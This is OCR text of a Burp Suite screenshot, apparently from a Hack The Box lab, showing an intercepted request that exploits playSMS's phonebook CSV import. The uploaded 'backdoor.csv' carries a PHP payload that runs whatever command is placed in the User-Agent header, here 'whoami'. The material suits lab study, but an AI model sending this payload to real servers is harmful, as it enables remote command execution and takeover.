 192.168.1.12
10.10.14.16
10.10.10.111 – Frolic
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
2
Request to http://frolic.htb:9999 [10.10.10.111]
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1
Pretty Raw Hex \n
Inspector
Request attributes 2
Request query parameters 4
Request body parameters 2
Request cookies 2
Request headers 13
1 POST /playsms/index.php?app=main&inc=feature_phonebook&route=import&op=import HTTP/1.1
2 Host: frolic.htb:9999
3 User-Agent: whoami
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------81876806317429990841987903794
8 Content-Length: 461
9 Origin: http://frolic.htb:9999
10 DNT: 1
11 Connection: close
12 Referer: http://frolic.htb:9999/playsms/index.php?app=main&inc=feature_phonebook&route=import&op=list
13 Cookie: main_config_last_tab=%23tabs-site-configuration; PHPSESSID=b6lc480oqvor16cff32kqjgpc7
14 Upgrade-Insecure-Requests: 1
15
16 -----------------------------81876806317429990841987903794
17 Content-Disposition: form-data; name="X-CSRF-Token"
18
19 65065824dd0d6cb916059a0296f01b0a
20 -----------------------------81876806317429990841987903794
21 Content-Disposition: form-data; name="fnpb"; filename="backdoor.csv"
22 Content-Type: text/csv
23
24 Name,Mobile,Email,Group code,Tags
25 <?php $t=$_SERVER['HTTP_USER_AGENT']; system($t); ?>,2,,,
26
27 -----------------------------81876806317429990841987903794
1
Search... 0 matches